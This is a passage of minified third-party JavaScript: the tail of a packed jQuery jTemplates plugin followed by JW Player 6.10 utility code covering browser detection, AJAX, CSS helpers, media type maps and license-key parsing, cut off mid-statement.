2b=0,3P=5.2a.X;2b<3P;++2b){6(5.1P.10().19(d,h,q,5.2a[2b])){9 t=5.1g[2b];K(9 i=0,l=t.X;i<l;++i){17+=t[i].M(d,h,q,I)}c 17}}}1l(e){6(j.J||(e 1C 16)){E e;}}c 17};3E=7(N,1O,1c){6(N.1j(/\\{#K (\\w+?) *= *(\\S+?) +4K +(\\S+?) *(?:1a=(\\S+?))*\\}/)){9 f=p 1A(u,1O,1c);f.C=L.$1;f.Y={'33':(L.$2||0),'21':(L.$3||-1),'1a':(L.$4||1),'y':'$T'};f.3e=(7(i){c i});c f}W{E p V('14: 4L 4M \"3Q\": '+N);}};9 1A=7(N,1O,1c){5.2u=1O;5.O=1c;6(N!=u){N.1j(/\\{#2V +(.+?) +3R +(\\w+?)( .+)*\\}/);5.3S=L.$1;5.C=L.$2;5.Y=L.$3||u;5.Y=R.2R(5.Y)}5.2v=[];5.2w=[];5.3f=5.2v};1A.z.x=7(e){5.3f.x(e)};1A.z.2W=7(){c 5.2u};1A.z.2U=7(){5.3f=5.2w};1A.z.M=7(d,h,q,I){1k{9 1s=(5.3e===D)?(5.O.10().19(d,h,q,5.3S)):(5.3e);6(1s===$){E p V(\"2c: 4N '$' 4O 4P 4Q 3R 3T-7\");}9 2d=[];9 1R=1K 1s;6(1R=='3U'){9 3g=[];b.1t(1s,7(k,v){2d.x(k);3g.x(v)});1s=3g}9 y=(5.Y.y!==D)?(5.O.10().19(d,h,q,5.Y.y)):((d!=u)?(d):({}));6(y==u){y={}}9 s=2e(5.O.10().19(d,h,q,5.Y.33)||0),e;9 1a=2e(5.O.10().19(d,h,q,5.Y.1a)||1);6(1R!='7'){e=1s.X}W{6(5.Y.21===D||5.Y.21===u){e=2e.4R}W{e=2e(5.O.10().19(d,h,q,5.Y.21))+((1a>0)?(1):(-1))}}9 17='';9 i,l;6(5.Y.2f){9 3h=s+2e(5.O.10().19(d,h,q,5.Y.2f));e=(3h>e)?(e):(3h)}6((e>s&&1a>0)||(e<s&&1a<0)){9 1S=0;9 3V=(1R!='7')?(4S.4T((e-s)/1a)):D;9 1u,1n;9 3i=0;K(;((1a>0)?(s<e):(s>e));s+=1a,++1S,++3i){6(j.J&&3i>j.3C){E p V(\"2c: 4U 3T 4V 4W 4X\");}1u=2d[s];6(1R!='7'){1n=1s[s]}W{1n=1s(s);6(1n===D||1n===u){F}}6((1K 1n=='7')&&(5.O.m.1X||!5.O.m.2L)){22}6((1R=='3U')&&(1u 2l 2m)&&(1n===2m[1u])){22}9 3W=y[5.C];y[5.C]=1n;y[5.C+'$3X']=s;y[5.C+'$1S']=1S;y[5.C+'$3Y']=(1S===0);y[5.C+'$3Z']=(s+1a>=e);y[5.C+'$40']=3V;y[5.C+'$2d']=(1u!==D&&1u.36==38)?(5.O.13(1u)):(1u);y[5.C+'$1K']=1K 1n;K(i=0,l=5.2v.X;i<l;++i){1k{17+=5.2v[i].M(y,h,q,I)}1l(1T){6(1T 1C 16){2S(1T.1m){B'22':i=l;F;B'F':i=l;s=e;F;3F:E 1T;}}W{E 1T;}}}1v y[5.C+'$3X'];1v y[5.C+'$1S'];1v y[5.C+'$3Y'];1v y[5.C+'$3Z'];1v y[5.C+'$40'];1v y[5.C+'$2d'];1v y[5.C+'$1K'];1v y[5.C];y[5.C]=3W}}W{K(i=0,l=5.2w.X;i<l;++i){17+=5.2w[i].M(d,h,q,I)}}c 17}1l(e){6(j.J||(e 1C 16)){E e;}c\"\"}};9 16=7(1m){5.1m=1m};16.z=V;16.z.M=7(d){E 5;};9 2Y=7(N,H,1r){N.1j(/\\{#2X (.*?)(?: 4Y=(.*?))?\\}/);5.O=H[L.$1];6(5.O==D){6(j.J){E p V('14: 4Z 3Q 2X: '+L.$1);}}5.41=L.$2;5.42=1r};2Y.z.M=7(d,h,q,I){1k{c 5.O.M(5.42.10().19(d,h,q,5.41),h,q,I)}1l(e){6(j.J||(e 1C 16)){E e;}}c''};9 2Z=7(N,1r){N.1j(/\\{#h 24=(\\w*?) 1B=(.*?)\\}/);5.C=L.$1;5.27=L.$2;5.1P=1r};2Z.z.M=7(d,h,q,I){1k{h[5.C]=5.1P.10().19(d,h,q,5.27)}1l(e){6(j.J||(e 1C 16)){E e;}h[5.C]=D}c''};9 30=7(N,1r){N.1j(/\\{#9 (.*?)\\}/);5.43=L.$1;5.1P=1r};30.z.M=7(d,h,q,I){1k{6(q==D){c\"\"}9 25=5.1P.10().19(d,h,q,5.43);9 1U=b.G(q,\"2o\");6(1U==D){1U={1y:(++j.1y),d:[]}}9 i=1U.d.x(25);b.G(q,\"2o\",1U);c\"(R.3M(5,\"+1U.1y+\",\"+(i-1)+\"))\"}1l(e){6(j.J||(e 1C 16)){E e;}c''}};9 32=7(N){N.1j(/\\{#31 50=(.*?)\\}/);5.3j=3d(L.$1);5.3k=5.3j.X;6(5.3k<=0){E p V('14: 51 52 K 31');}5.3l=0;5.3m=-1};32.z.M=7(d,h,q,I){9 3n=b.G(q,'2x');6(3n!=5.3m){5.3m=3n;5.3l=0}9 i=5.3l++%5.3k;c 5.3j[i]};b.1e.1F=7(s,H,m){c b(5).1t(7(){9 t=(s&&s.36==j)?s:p j(s,H,m);b.G(5,'2c',t);b.G(5,'2x',0)})};b.1e.53=7(1V,H,m){9 s=b.2y({1w:1V,2z:'2A',2B:1b,1m:'44'}).45;c b(5).1F(s,H,m)};b.1e.54=7(3o,H,m){9 s=b('#'+3o).3b();6(s==u){s=b('#'+3o).46();s=s.15(/&3J;/g,\"<\").15(/&3I;/g,\">\")}s=b.3L(s);s=s.15(/^<\\!\\[55\\[([\\s\\S]*)\\]\\]>$/47,'$1');s=s.15(/^<\\!--([\\s\\S]*)--\x3e$/47,'$1');c b(5).1F(s,H,m)};b.1e.56=7(){9 2f=0;b(5).1t(7(){6(b.2C(5)){++2f}});c 2f};b.1e.57=7(){b(5).48();c b(5).1t(7(){b.34(5,'2c')})};b.1e.35=7(24,1B){c b(5).1t(7(){9 t=b.2C(5);6(t!=u){t.35(24,1B)}W 6(j.J){E p V('14: j 2Q 2k 49.');}})};b.1e.3p=7(d,h,1o){c b(5).1t(7(){9 t=b.2C(5);6(t!=u){6(1o!=D&&1o.3q){d=t.2h(d)}b.G(5,'2x',b.G(5,'2x')+1);b(5).46(t.M(d,h,5,0))}W 6(j.J){E p V('14: j 2Q 2k 49.');}})};b.1e.58=7(1V,h,1o){9 12=5;9 o=b.1i({2D:1b},b.59);o=b.1i(o,1o);b.2y({1w:1V,1m:o.1m,G:o.G,4a:o.4a,2B:o.2B,2D:o.2D,4b:o.4b,2z:'2A',4c:7(d){9 r=b(12).3p(d,h,{3q:1x});6(o.2E){o.2E(r)}},5a:o.5b,5c:o.5d});c 5};9 3r=7(1w,h,2F,2G,1f,1o){5.4d=1w;5.1D=h;5.4e=2F;5.4f=2G;5.1f=1f;5.4g=u;5.3s=1o||{};9 12=5;b(1f).1t(7(){b.G(5,'3t',12)});5.3u()};3r.z.3u=7(){5.1f=b.4h(5.1f,7(2H){c(b.5e(5f.5g,2H.5h?2H[0]:2H))});6(5.1f.X===0){c}9 12=5;b.2y({1w:5.4d,2z:'2A',G:5.4f,2D:1b,4c:7(d){1k{9 r=b(12.1f).3p(d,12.1D,{3q:1x});6(12.3s.2E){12.3s.2E(r)}}1l(1T){}}});5.4g=5i(7(){12.3u()},5.4e)};b.1e.5j=7(1w,h,2F,2G,1o){c p 3r(1w,h,2F,2G,5,1o)};b.1e.48=7(){c b(5).1t(7(){9 2I=b.G(5,'3t');6(2I==u){c}9 12=5;2I.1f=b.4h(2I.1f,7(o){c o!=12});b.34(5,'3t')})};b.1i({3w:7(s,H,m){c p j(s,H,m)},5k:7(1V,H,m){9 s=b.2y({1w:1V,2z:'2A',2B:1b,1m:'44'}).45;c p j(s,H,m)},2C:7(q){c b.G(q,'2c')},5l:7(1c,G,4i){c 1c.M(G,4i,D,0)},5m:7(1B){j.J=1B}})})(b)};",333,"|||||this|if|function||var||jQuery|return|||||param||Template|||settings|||new|element||||null|||push|extData|prototype|node|case|_name|undefined|throw|break|data|includes|deep|DEBUG_MODE|for|RegExp|get|oper|_template|||TemplateUtils|||se|Error|else|length|_option|this_op|getBin||that|f_escapeString|jTemplates|replace|JTException|ret|result|evaluate|step|false|template|ss|fn|objs|_tree|_templates_code|extend|match|try|catch|type|cval|options|TextNode|literalMode|templ|fcount|each|ckey|delete|url|true|guid|opIF|opFOREACH|value|instanceof|_param|f_cloneData|setTemplate|tname|lastIndex|literal|filter|typeof|sExpr|lm|rm|par|_templ|_curr|mode|iteration|ex|refobj|url_|_templates|disallow_functions|indexOf|substring|op|end|continue|noFunc|name|obj|el|_value|nested|sText|_cond|ci|jTemplate|key|Number|count|cloneData|f_parseJSON|MAIN|iter|not|in|Object|op_|jTemplatesRef|escapeData|EvalObj|EvalClass|optionText|__value|_parent|_onTrue|_onFalse|jTemplateSID|ajax|dataType|text|async|getTemplate|cache|on_success|interval|args|elem|updater|_includes|filter_params|runnable_functions|parseJSON|reg|_template_settings|while|is|optionToObject|switch|addCond|switchToElse|foreach|getParent|include|Include|UserParam|UserVariable|cycle|Cycle|begin|removeData|setParam|constructor|toString|String||id|val|__templ|eval|_runFunc|_currentState|arr|tmp|loopCounter|_values|_length|_index|_lastSessionID|sid|elementName|processTemplate|StrToJSON|Updater|_options|jTemplateUpdater|run|window|createTemplate|filter_data|clone_data|clone_params|escapeHTML|splitTemplates|FOREACH_LOOP_LIMIT|of|opFORFactory|default|substr|txt|gt|lt|Function|trim|ReturnRefValue|_literalMode|evaluateContent|cl|find|as|_arg|loop|object|_total|prevValue|index|first|last|total|_root|_mainTempl|_id|GET|responseText|html|im|processTemplateStop|defined|dataFilter|timeout|success|_url|_interval|_args|timer|grep|parameter|version|10000|exec|closed|No|inArray|elseif|ldelim|rdelim|Missing|unknown|tag|amp|quot|hasOwnProperty|Array|Functions|are|allowed|split|shift|string|Invalid|JSON|parentNode|isFunction|subtemplate|to|Operator|failed|Variable|cannot|be|used|MAX_VALUE|Math|ceil|Foreach|limit|was|exceed|root|Cannot|values|no|elements|setTemplateURL|setTemplateElement|CDATA|hasTemplate|removeTemplate|processTemplateURL|ajaxSettings|error|on_error|complete|on_complete|contains|document|body|jquery|setTimeout|processTemplateStart|createTemplateURL|processTemplateToText|jTemplatesDebugMode".split("|"),0,{})),"undefined"==typeof jwplayer&&(jwplayer=function(e){if(jwplayer.api)return jwplayer.api.selectPlayer(e)},jwplayer.version="6.10.4906",jwplayer.vid=document.createElement("video"),jwplayer.audio=document.createElement("audio"),jwplayer.source=document.createElement("source"),function(c){function e(e){return function(){return i(e)}}function d(n,i,a,o,r){return function(){var e,t;if(r)a(n);else{try{if((e=n.responseXML)&&(t=e.firstChild,e.lastChild&&"parsererror"===e.lastChild.nodeName))return void(o&&o("Invalid XML",i,n))}catch(e){}if(e&&t)return a(n);(e=p.parseXML(n.responseText))&&e.firstChild?(n=p.extend({},n,{responseXML:e}),a(n)):o&&o(n.responseText?"Invalid XML":i,i,n)}}}var s=document,u=window,n=navigator,p=c.utils={};p.exists=function(e){switch(typeof e){case"string":return 0<e.length;case"object":return null!==e;case"undefined":return!1}return!0},p.styleDimension=function(e){return e+(0<e.toString().indexOf("%")?"":"px")},p.getAbsolutePath=function(e,t){if(p.exists(t)||(t=s.location.href),p.exists(e)){var n;if(n=p.exists(e)?(n=e.indexOf("://"),i=e.indexOf("?"),0<n&&(i<0||n<i)):void 0)return e;n=t.substring(0,t.indexOf("://")+3);for(var i=t.substring(n.length,t.indexOf("/",n.length+1)),a=0===e.indexOf("/")?e.split("/"):(a=(a=t.split("?")[0]).substring(n.length+i.length+1,a.lastIndexOf("/"))).split("/").concat(e.split("/")),o=[],r=0;r<a.length;r++)a[r]&&p.exists(a[r])&&"."!=a[r]&&(".."==a[r]?o.pop():o.push(a[r]));return n+i+"/"+o.join("/")}},p.extend=function(){var e=Array.prototype.slice.call(arguments,0);if(1<e.length){function t(e,t){null!=t&&(n[e]=t)}for(var n=e[0],i=1;i<e.length;i++)p.foreach(e[i],t);return n}return null};var t=window.console=window.console||{log:function(){}};p.log=function(){var e=Array.prototype.slice.call(arguments,0);"object"==typeof t.log?t.log(e):t.log.apply(t,e)};var i=p.userAgentMatch=function(e){return null!==n.userAgent.toLowerCase().match(e)};p.isFF=e(/firefox/i),p.isChrome=e(/chrome/i),p.isIPod=e(/iP(hone|od)/i),p.isIPad=e(/iPad/i),p.isSafari602=e(/Macintosh.*Mac OS X 10_8.*6\.0\.\d* Safari/i),p.isIETrident=function(e){return e?(e=parseFloat(e).toFixed(1),i(RegExp("trident/.+rv:\\s*"+e,"i"))):i(/trident/i)},p.isMSIE=function(e){return e?(e=parseFloat(e).toFixed(1),i(RegExp("msie\\s*"+e,"i"))):i(/msie/i)},p.isIE=function(e){return e?11<=(e=parseFloat(e).toFixed(1))?p.isIETrident(e):p.isMSIE(e):p.isMSIE()||p.isIETrident()},p.isSafari=function(){return i(/safari/i)&&!i(/chrome/i)&&!i(/chromium/i)&&!i(/android/i)},p.isIOS=function(e){return i(e?RegExp("iP(hone|ad|od).+\\sOS\\s"+e,"i"):/iP(hone|ad|od)/i)},p.isAndroidNative=function(e){return p.isAndroid(e,!0)},p.isAndroid=function(e,t){return!(t&&i(/chrome\/[123456789]/i)&&!i(/chrome\/18/))&&(e?(p.isInt(e)&&!/\./.test(e)&&(e+="."),i(RegExp("Android\\s*"+e,"i"))):i(/Android/i))},p.isMobile=function(){return p.isIOS()||p.isAndroid()},p.saveCookie=function(e,t){s.cookie="jwplayer."+e+"="+t+"; path=/"},p.getCookies=function(){for(var e={},t=s.cookie.split("; "),n=0;n<t.length;n++){var i=t[n].split("=");0===i[0].indexOf("jwplayer.")&&(e[i[0].substring(9,i[0].length)]=i[1])}return e},p.isInt=function(e){return 0==e%1},p.typeOf=function(e){var t=typeof e;return"object"==t?e?e instanceof Array?"array":t:"null":t},p.translateEventResponse=function(e,t){var n=p.extend({},t);return e!=c.events.JWPLAYER_FULLSCREEN||n.fullscreen?"object"==typeof n.data?(e=n.data,delete n.data,n=p.extend(n,e)):"object"==typeof n.metadata&&p.deepReplaceKeyName(n.metadata,["__dot__","__spc__","__dsh__","__default__"],["."," ","-","default"]):(n.fullscreen="true"===n.message,delete n.message),p.foreach(["position","duration","offset"],function(e,t){n[t]&&(n[t]=Math.round(1e3*n[t])/1e3)}),n},p.flashVersion=function(){if(p.isAndroid())return 0;var e,t=n.plugins;try{if("undefined"!==t&&(e=t["Shockwave Flash"]))return parseInt(e.description.replace(/\D+(\d+)\..*/,"$1"),10)}catch(e){}if(void 0!==u.ActiveXObject)try{if(e=new u.ActiveXObject("ShockwaveFlash.ShockwaveFlash"))return parseInt(e.GetVariable("$version").split(" ")[1].split(",")[0],10)}catch(e){}return 0},p.getScriptPath=function(e){for(var t=s.getElementsByTagName("script"),n=0;n<t.length;n++){var i=t[n].src;if(i&&0<=i.indexOf(e))return i.substr(0,i.indexOf(e))}return""},p.deepReplaceKeyName=function(o,r,s){switch(c.utils.typeOf(o)){case"array":for(var e=0;e<o.length;e++)o[e]=c.utils.deepReplaceKeyName(o[e],r,s);break;case"object":p.foreach(o,function(e,t){var n;if(r instanceof Array&&s instanceof Array){if(r.length!=s.length)return;n=r}else n=[r];for(var i=e,a=0;a<n.length;a++)i=i.replace(RegExp(r[a],"g"),s[a]);o[i]=c.utils.deepReplaceKeyName(t,r,s),e!=i&&delete o[e]})}return o};var a=p.pluginPathType={ABSOLUTE:0,RELATIVE:1,CDN:2};p.getPluginPathType=function(e){if("string"==typeof e){var t=(e=e.split("?")[0]).indexOf("://");if(0<t)return a.ABSOLUTE;var n=e.indexOf("/");return e=p.extension(e),!(t<0&&n<0)||e&&isNaN(e)?a.RELATIVE:a.CDN}},p.getPluginName=function(e){return e.replace(/^(.*\/)?([^-]*)-?.*\.(swf|js)$/,"$2")},p.getPluginVersion=function(e){return e.replace(/[^-]*-?([^\.]*).*$/,"$1")},p.isYouTube=function(e){return/^(http|\/\/).*(youtube\.com|youtu\.be)\/.+/.test(e)},p.youTubeID=function(e){try{return/v[=\/]([^?&]*)|youtu\.be\/([^?]*)|^([\w-]*)$/i.exec(e).slice(1).join("").replace("?","")}catch(e){return""}},p.isRtmp=function(e,t){return 0===e.indexOf("rtmp")||"rtmp"==t},p.foreach=function(e,t){var n,i;for(n in e)"function"==p.typeOf(e.hasOwnProperty)&&!e.hasOwnProperty(n)||(i=e[n],t(n,i))},p.isHTTPS=function(){return 0===u.location.href.indexOf("https")},p.repo=function(){var e="http://p.jwpcdn.com/"+c.version.split(/\W/).splice(0,2).join("/")+"/";try{p.isHTTPS()&&(e=e.replace("http://","https://ssl."))}catch(e){}return e},p.versionCheck=function(e){e=("0"+e).split(/\W/);var t=c.version.split(/\W/),n=parseFloat(e[0]),i=parseFloat(t[0]);return!(i<n||n===i&&parseFloat("0"+e[1])>parseFloat(t[1]))},p.ajax=function(t,e,n,i){var a,o=!1;if((t=0<t.indexOf("#")?t.replace(/#.*$/,""):t)&&0<=t.indexOf("://")&&t.split("/")[2]!=u.location.href.split("/")[2]&&p.exists(u.XDomainRequest))(a=new u.XDomainRequest).onload=d(a,t,e,n,i),a.ontimeout=a.onprogress=function(){},a.timeout=5e3;else{if(!p.exists(u.XMLHttpRequest))return n&&n("",t,a),a;var r=a=new u.XMLHttpRequest,s=t;a.onreadystatechange=function(){if(4===r.readyState)switch(r.status){case 200:d(r,s,e,n,i)();break;case 404:n("File not found",s,r)}}}a.overrideMimeType&&a.overrideMimeType("text/xml");var l=t,c=a;a.onerror=function(){n("Error loading file",l,c)};try{a.open("GET",t,!0)}catch(e){o=!0}return setTimeout(function(){if(o)n&&n(t,t,a);else try{a.send()}catch(e){n&&n(t,t,a)}},0),a},p.parseXML=function(e){var t;try{if(u.DOMParser){if((t=(new u.DOMParser).parseFromString(e,"text/xml")).childNodes&&t.childNodes.length&&"parsererror"==t.childNodes[0].firstChild.nodeName)return}else(t=new u.ActiveXObject("Microsoft.XMLDOM")).async="false",t.loadXML(e)}catch(e){return}return t},p.filterPlaylist=function(e,t,n){for(var i,a,o,r=[],s=0;s<e.length;s++)if((i=p.extend({},e[s])).sources=p.filterSources(i.sources,!1,n),0<i.sources.length){for(a=0;a<i.sources.length;a++)(o=i.sources[a]).label||(o.label=a.toString());r.push(i)}if(t&&0===r.length)for(s=0;s<e.length;s++)if((i=p.extend({},e[s])).sources=p.filterSources(i.sources,!0,n),0<i.sources.length){for(a=0;a<i.sources.length;a++)(o=i.sources[a]).label||(o.label=a.toString());r.push(i)}return r},p.between=function(e,t,n){return Math.max(Math.min(e,n),t)},p.filterSources=function(e,t,n){var i;if(e)for(var a=[],o=0;o<e.length;o++){var r=p.extend({},e[o]),s=r.file,l=r.type;s&&(r.file=s=p.trim(""+s),l||(l=p.extension(s),r.type=l=p.extensionmap.extType(l)),t?c.embed.flashCanPlay(s,l)&&(l==(i=i||l)&&a.push(r)):c.embed.html5CanPlay(s,l,n)&&(l==(i=i||l)&&a.push(r)))}return a},p.canPlayHTML5=function(e){return!!(e=p.extensionmap.types[e])&&!!c.vid.canPlayType&&!!c.vid.canPlayType(e)},p.seconds=function(e){var t=(e=e.replace(",",".")).split(":"),n=0;return"s"==e.slice(-1)?n=parseFloat(e):"m"==e.slice(-1)?n=60*parseFloat(e):"h"==e.slice(-1)?n=3600*parseFloat(e):1<t.length?(n=parseFloat(t[t.length-1]),n+=60*parseFloat(t[t.length-2]),3==t.length&&(n+=3600*parseFloat(t[t.length-3]))):n=parseFloat(e),n},p.serialize=function(e){return null===e?null:"true"==e.toString().toLowerCase()||"false"!=e.toString().toLowerCase()&&(isNaN(Number(e))||5<e.length||0===e.length?e:Number(e))},p.addClass=function(e,t){e.className=e.className+" "+t},p.removeClass=function(e,t){e.className=e.className.replace(RegExp(" *"+t,"g")," ")}}(jwplayer),function(){function s(e){var t=document.createElement("style");return e&&t.appendChild(document.createTextNode(e)),t.type="text/css",document.getElementsByTagName("head")[0].appendChild(t),t}function l(e,t,n){return i.exists(t)?(n=n?" !important":"","string"==typeof t&&isNaN(t)?/png|gif|jpe?g/i.test(t)&&t.indexOf("url")<0?"url("+t+")":t+n:0===t||"z-index"===e||"opacity"===e?""+t+n:/color/i.test(e)?"#"+i.pad(t.toString(16).replace(/^0x/i,""),6)+n:Math.ceil(t)+"px"+n):""}function r(e,t){for(var n=0;n<e.length;n++){var i,a=e[n];if(null!=a)for(i in t){for(var o=(o=i).split("-"),r=1;r<o.length;r++)o[r]=o[r].charAt(0).toUpperCase()+o[r].slice(1);o=o.join(""),a.style[o]!==t[i]&&(a.style[o]=t[i])}}}function c(e){var t=u[e].sheet;if(t){var n,i,a=t.cssRules,o=f[e],r=p[n=e];for(i in n+=" { ",r)n+=i+": "+r[i]+"; ";if(n+="}",void 0!==o&&o<a.length&&a[o].selectorText===e){if(n===a[o].cssText)return;t.deleteRule(o)}else o=a.length,f[e]=o;try{t.insertRule(n,o)}catch(e){}}}var d,i=jwplayer.utils,u={},p={},A=null,f={};i.cssKeyframes=function(e,t){(n=u.keyframes)||(n=s(),u.keyframes=n);var n=n.sheet,t="@keyframes "+e+" { "+t+" }";try{n.insertRule(t,n.cssRules.length)}catch(e){}t=t.replace(/(keyframes|transform)/g,"-webkit-$1");try{n.insertRule(t,n.cssRules.length)}catch(e){}};var a=i.css=function(e,t,n){p[e]||(p[e]={});var i=p[e];n=n||!1;var a,o,r=!1;for(a in t)o=l(a,t[a],n),""!==o?o!==i[a]&&(i[a]=o,r=!0):void 0!==i[a]&&(delete i[a],r=!0);r&&(u[e]||(t=d&&d.sheet&&d.sheet.cssRules&&d.sheet.cssRules.length||0,(!d||5e4<t)&&(d=s()),u[e]=d),null!==A?A.styleSheets[e]=p[e]:c(e))};a.style=function(e,t,n){if(null!=e){void 0===e.length&&(e=[e]);var i,a={};for(i in t)a[i]=l(i,t[i]);if(null===A||n)r(e,a);else{for(var o in t=e.__cssRules||{},a)t[o]=a[o];e.__cssRules=t,A.elements.indexOf(e)<0&&A.elements.push(e)}}},a.block=function(e){null===A&&(A={id:e,styleSheets:{},elements:[]})},a.unblock=function(e){if(A&&(!e||A.id===e)){for(var t in A.styleSheets)c(t);for(e=0;e<A.elements.length;e++)r(t=A.elements[e],t.__cssRules);A=null}},i.clearCss=function(e){for(var t in p)0<=t.indexOf(e)&&delete p[t];for(var n in u)0<=n.indexOf(e)&&c(n)},i.transform=function(e,t){var n={};n.transform=t=t||"",n["-webkit-transform"]=t,n["-ms-transform"]=t,n["-moz-transform"]=t,n["-o-transform"]=t,"string"==typeof e?a(e,n):a.style(e,n)},i.dragStyle=function(e,t){a(e,{"-webkit-user-select":t,"-moz-user-select":t,"-ms-user-select":t,"-webkit-user-drag":t,"user-select":t,"user-drag":t})},i.transitionStyle=function(e,t){navigator.userAgent.match(/5\.\d(\.\d)? safari/i)||a(e,{"-webkit-transition":t,"-moz-transition":t,"-o-transition":t,transition:t})},i.rotate=function(e,t){i.transform(e,"rotate("+t+"deg)")},i.rgbHex=function(e){return"#"+(e=3===(e=String(e).replace("#","")).length?e[0]+e[0]+e[1]+e[1]+e[2]+e[2]:e).substr(-6)},i.hexToRgba=function(e,t){var n="rgb",e=[parseInt(e.substr(1,2),16),parseInt(e.substr(3,2),16),parseInt(e.substr(5,2),16)];return void 0!==t&&100!==t&&(n+="a",e.push(t/100)),n+"("+e.join(",")+")"}}(),function(e){var t=e.foreach,a={mp4:"video/mp4",ogg:"video/ogg",oga:"audio/ogg",vorbis:"audio/ogg",webm:"video/webm",aac:"audio/mp4",mp3:"audio/mpeg",hls:"application/vnd.apple.mpegurl"},n={mp4:a.mp4,f4v:a.mp4,m4v:a.mp4,mov:a.mp4,m4a:a.aac,f4a:a.aac,aac:a.aac,mp3:a.mp3,ogv:a.ogg,ogg:a.ogg,oga:a.vorbis,vorbis:a.vorbis,webm:a.webm,m3u8:a.hls,m3u:a.hls,hls:a.hls},i=e.extensionmap={};t(n,function(e,t){i[e]={html5:t}}),t({flv:"video",f4v:"video",mov:"video",m4a:"video",m4v:"video",mp4:"video",aac:"video",f4a:"video",mp3:"sound",smil:"rtmp",m3u8:"hls",hls:"hls"},function(e,t){i[e]||(i[e]={}),i[e].flash=t}),i.types=a,i.mimeType=function(n){var i;return t(a,function(e,t){i||t!=n||(i=e)}),i},i.extType=function(e){return i.mimeType(n[e])}}(jwplayer.utils),function(s){var l=s.loaderstatus={NEW:0,LOADING:1,ERROR:2,COMPLETE:3},c=document;s.scriptloader=function(n){function i(e){r=l.ERROR,t.sendEvent(o.ERROR,e)}function a(e){r=l.COMPLETE,t.sendEvent(o.COMPLETE,e)}var o=jwplayer.events,t=s.extend(this,new o.eventdispatcher),r=l.NEW;this.load=function(){if(r==l.NEW){var e=s.scriptloader.loaders[n];if(e&&(r=e.getStatus())<2)return e.addEventListener(o.ERROR,i),void e.addEventListener(o.COMPLETE,a);var t=c.createElement("script");t.addEventListener?(t.onload=a,t.onerror=i):t.readyState&&(t.onreadystatechange=function(e){"loaded"!=t.readyState&&"complete"!=t.readyState||a(e)}),c.getElementsByTagName("head")[0].appendChild(t),t.src=n,r=l.LOADING,s.scriptloader.loaders[n]=this}},this.getStatus=function(){return r}},s.scriptloader.loaders={}}(jwplayer.utils),function(e){e.trim=function(e){return e.replace(/^\s*/,"").replace(/\s*$/,"")},e.pad=function(e,t,n){for(n=n||"0";e.length<t;)e=n+e;return e},e.xmlAttribute=function(e,t){for(var n=0;n<e.attributes.length;n++)if(e.attributes[n].name&&e.attributes[n].name.toLowerCase()==t.toLowerCase())return e.attributes[n].value.toString();return""},e.extension=function(e){if(!e||"rtmp"==e.substr(0,4))return"";var t=e.match(/manifest\(format=(.*),audioTrack/);return(t=!(!t||!t[1])&&t[1].split("-")[0])?t:-1<(e=e.substring(e.lastIndexOf("/")+1,e.length).split("?")[0].split("#")[0]).lastIndexOf(".")?e.substr(e.lastIndexOf(".")+1,e.length).toLowerCase():void 0},e.stringToColor=function(e){return 3==(e=e.replace(/(#|0x)?([0-9A-F]{3,6})$/gi,"$2")).length&&(e=e.charAt(0)+e.charAt(0)+e.charAt(1)+e.charAt(1)+e.charAt(2)+e.charAt(2)),parseInt(e,16)}}(jwplayer.utils),function(d){var u="touchmove",p="touchstart";d.touch=function(e){function t(e){e.type==p?(o=!0,s=i(c.DRAG_START,e)):e.type==u?o&&(l||(n(c.DRAG_START,e,s),l=!0),n(c.DRAG,e)):(o&&(l?n(c.DRAG_END,e):(e.cancelBubble=!0,n(c.TAP,e))),o=l=!1,s=null)}function n(e,t,n){r[e]&&(t.preventManipulation&&t.preventManipulation(),t.preventDefault&&t.preventDefault(),t=n||i(e,t))&&r[e](t)}function i(e,t){var n=null;if(t.touches&&t.touches.length?n=t.touches[0]:t.changedTouches&&t.changedTouches.length&&(n=t.changedTouches[0]),!n)return null;t=a.getBoundingClientRect(),n={type:e,target:a,x:n.pageX-window.pageXOffset-t.left,y:n.pageY,deltaX:0,deltaY:0};return e!=c.TAP&&s&&(n.deltaX=n.x-s.x,n.deltaY=n.y-s.y),n}var a=e,o=!1,r={},s=null,l=!1,c=d.touchEvents;return document.addEventListener(u,t),document.addEventListener("touchend",function(e){o&&l&&n(c.DRAG_END,e),o=l=!1,s=null}),document.addEventListener("touchcancel",t),e.addEventListener(p,t),e.addEventListener("touchend",t),this.addEventListener=function(e,t){r[e]=t},this.removeEventListener=function(e){delete r[e]},this}}(jwplayer.utils),jwplayer.utils.touchEvents={DRAG:"jwplayerDrag",DRAG_START:"jwplayerDragStart",DRAG_END:"jwplayerDragEnd",TAP:"jwplayerTap"},function(o){o.key=function(e){var t,n,i;this.edition=function(){return i&&i.getTime()<(new Date).getTime()?"invalid":t},this.token=function(){return n},o.exists(e)||(e="");try{var a=(e=o.tea.decrypt(e,"36QXq4W@GSBV^teR")).split("/");(t=a[0])?/^(free|pro|premium|enterprise|ads)$/i.test(t)?(n=a[1],a[2]&&0<parseInt(a[2])&&(i=new Date).setTime(String(a[2]))):t="invalid":t="free"}catch(e){t="invalid"}}}(jwplayer.utils),function(){var u=jwplayer.utils.tea={};u.encrypt=function(e,t){if(0==e.length)return"";var n=u.strToLongs(A.encode(e));n.length<=1&&(n[1]=0);for(var i,a=u.strToLongs(A.encode(t).slice(0,16)),o=n.length,r=n[o-1],s=(n[0],Math.floor(6+52/o)),l=0;0<s--;)for(var c=(l+=2654435769)>>>2&3,d=0;d<o;d++)r=(r>>>5^(i=n[(d+1)%o])<<2)+(i>>>3^r<<4)^(l^i)+(a[3&d^c]^r),r=n[d]+=r;return n=u.longsToStr(n),p.encode(n)},u.decrypt=function(e,t){if(0==e.length)return"";for(var n,i=u.strToLongs(p.decode(e)),a=u.strToLongs(A.encode(t).slice(0,16)),o=i.length,r=(i[o-1],i[0]),s=2654435769*Math.floor(6+52/o);0!=s;){for(var l=s>>>2&3,c=o-1;0<=c;c--)n=((n=i[0<c?c-1:o-1])>>>5^r<<2)+(r>>>3^n<<4)^(s^r)+(a[3&c^l]^n),r=i[c]-=n;s-=2654435769}return i=(i=u.longsToStr(i)).replace(/\0+$/,""),A.decode(i)},u.strToLongs=function(e){for(var t=Array(Math.ceil(e.length/4)),n=0;n<t.length;n++)t[n]=e.charCodeAt(4*n)+(e.charCodeAt(4*n+1)<<8)+(e.charCodeAt(4*n+2)<<16)+(e.charCodeAt(4*n+3)<<24);return t},u.longsToStr=function(e){for(var t=Array(e.length),n=0;n<e.length;n++)t[n]=String.fromCharCode(255&e[n],e[n]>>>8&255,e[n]>>>16&255,e[n]>>>24&255);return t.join("")};var 